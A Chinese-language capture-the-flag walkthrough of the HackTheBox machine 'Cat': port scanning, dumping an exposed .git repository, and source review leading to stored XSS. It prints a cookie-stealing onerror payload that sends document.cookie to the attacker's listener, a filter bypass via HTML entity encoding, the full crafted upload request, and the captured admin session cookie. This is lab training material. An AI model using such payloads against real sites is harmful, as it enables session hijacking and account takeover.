HTB-cat 靶机
HTB-cat 靶机
靶机地址: https://app.hackthebox.com/machines/Cat
一台中等难度的靶机,主要是练习利用来 xss 钓鱼,进行攻克的靶机。
nmap 扫描
sudo nmap -sT --min-rate 10000 -p- 10.10.11.53 -o ports
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-18 23:19 EDT
Warning: 10.10.11.53 giving up on port because retransmission cap hit (10).
Nmap scan report for cat.htb (10.10.11.53)
Host is up (0.23s latency).
Not shown: 62804 closed tcp ports (conn-refused), 2729 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 41.18 seconds
看到只开放了 22,80 两个端口
继续进行详细信息扫描
sudo nmap -sT -A -p22,80 10.10.11.53 -o details

看到有 redirect ,我们需要把这个域名与 ip 绑定才能保证详细信息的准确性。在 hosts 文件中绑定看一下
sudo echo '10.10.11.53 cat.htb' | sudo tee -a /etc/hosts
配置好重新进行扫描
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-18 23:43 EDT
Nmap scan report for cat.htb (10.10.11.53)
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 96:2d:f5:c6:f6:9f:59:60:e5:65:85:ab:49:e4:76:14 (RSA)
| 256 9e:c4:a4:40:e9:da:cc:62:d1:d6:5a:2f:9e:7b:d4:aa (ECDSA)
|_ 256 6e:22:2a:6a:6d:eb:de:19:b7:16:97:c2:7e:89:29:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-git:
| 10.10.11.53:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Cat v1
|_http-title: Best Cat Competition
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 235.06 ms 10.10.14.1
2 239.15 ms cat.htb (10.10.11.53)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.33 seconds
我们通过这次看到了关键信息 10.10.11.53:80/.git/ 与 httponly flag not set
我们可以利用 git-dumper 工具把目标的源码给拉下来。同时 httponly 没有设置,这就让我们利用 xss 偷到目标 cookie 会比较简单
源码审计
先拉源码
git-dumper http://cat.htb/.git/ dump

我们打开 80 端口,熟悉一下网站的功能

看到 home vote contest winners join 页面
我们都点一下,发现 join 页面可以注册

注册一个账户,登录。我们发现 contest 可以访问了,功能是添加一个猫咪去竞赛

我们正常添加一个,成功添加,提示信息表示:这个小猫会被发送去检测 那应该就是管理员要检测我们上传的猫咪

看一下源码,用 vscode 打开,看到给参数屏蔽了一些特殊字符
顺便看一下管理员查看审核猫咪的页面 view_cat.php
在 title 处使用了 htmlspecialchars() 函数,就不存在 xss,我们继续往下看

来到猫咪显示的 container , 看到 <img> 标签的 src 属性直接就接上了 php 的 echo 函数,没做任何的过滤

这里就可以利用 onerror 函数来进行 xss
为什么不是任何的 echo 都可以 xss ?
因为前面 content.php 中,在上传是对参数做了
forbidden_patterns,过滤了特殊字符/[+*{}',;<>()\\[\\]\\/\\:]/也就是这些字符
+ * { } ' , ; < > ( ) [ ] \ / :所以我们要通过 html 实体编码来进行绕过,而实体编码在浏览器是原因输出 (包括
""实体编码后也就相当于加了注释符,会被当作普通字符串处理) 不会被浏览器解析为标签,这就是我们我们只能利用<img src=.....>这样标签的原因
嵌入的字符串为 $cat['photo_path'] 我们来跟一下 $cat['photo_path'] 是怎么生成的,因为在 POST 传参时,并没有这个变量
在 view_cat.php 中 $cat 是通过数据库查到的

来到 contest.php 看到数据库插入中的 photo_path 参数的生成

绑定的是 $rget_file 变量,继续跟

basename就是安全提取文件明的,是为了防止目录穿越的攻击
由此我们可以推测 $cat['photo_path'] 实行如 uploads/随机值_ + name参数
举个例子:
uploads/dsagdfsng4wegf_小猫.jpg
xss 注入的结果,把 name 换为 x " onerror="fetch('http://10.10.14.25:8000?cookie='+document.cookie);
这样 $cat['photo_path'] 就是
uploads/dsagdfsng4wegf_x " onerror="fetch('http://10.10.14.25:8000?cookie='+document.cookie);
拼接到管理员查看猫咪的 view_cat.php 就是
<img src="uploads/dsagdfsng4wegf_x " onerror="fetch('http://10.10.14.25:8000?cookie='+document.cookie);" alt="x " onerror="fetch('http://10.10.14.25:8000?cookie='+document.cookie);" class="cat-photo" >
在 cyberchef 中 进行 html 实体编码,把 ; 要置换为空,因为 ; 也在 forbidden 中

拿到 payload
x" onerror="fetch('http://10.10.14.25:8000?cookie='+document.cookie);
上传,用 burp 抓包, 构造 payload,并开启监听
POST /contest.php HTTP/1.1
Host: cat.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------277959241037631938451543716937
Content-Length: 23170
Origin: http://cat.htb
Connection: keep-alive
Referer: http://cat.htb/contest.php
Cookie: PHPSESSID=dme3vsvslluef4d28sgsevpgdh
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------277959241037631938451543716937
Content-Disposition: form-data; name="cat_name"
x" onerror="fetch('http://10.10.14.25:8000?cookie='+document.cookie);
-----------------------------277959241037631938451543716937
Content-Disposition: form-data; name="age"
11
-----------------------------277959241037631938451543716937
Content-Disposition: form-data; name="birthdate"
0011-01-01
-----------------------------277959241037631938451543716937
Content-Disposition: form-data; name="weight"
11
-----------------------------277959241037631938451543716937
Content-Disposition: form-data; name="cat_photo"; filename="cat.jpeg"
Content-Type: image/jpeg
GIF89a;
aaaaaaa
-----------------------------277959241037631938451543716937--
发包, 成功拿到管理员的 cookie

立足点
把拿到的 cookie 替换到浏览器中
10.10.11.53 - - [19/Jul/2025 02:57:58] "GET /?cookie=PHPSESSID=dg66mtcr1r8vbnb5t3c8n0o218 HTTP/1.1" 200 -
刷新,看到多了一个 Admin 的菜单,我们现在已经是管理员权限了

我们回到源码,这里 snyk 审计插件也告诉了我们一处 sql 注入
